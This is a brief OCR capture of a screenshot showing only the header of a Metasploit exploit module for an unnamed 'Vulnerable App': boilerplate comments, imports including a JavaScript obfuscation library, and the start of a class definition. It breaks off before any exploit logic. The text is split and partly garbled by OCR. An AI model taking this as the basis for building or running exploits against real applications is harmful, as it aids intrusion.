
Vulnerable App:
##
# This module requires Metasploit: 
http//metasploit.com/download
# Current source: 
https://github.com/rapid7/metasploit-
framework
##
require
'msf/core'
require
'rex/exploitation/jsobfu'
class
Metasploit3
<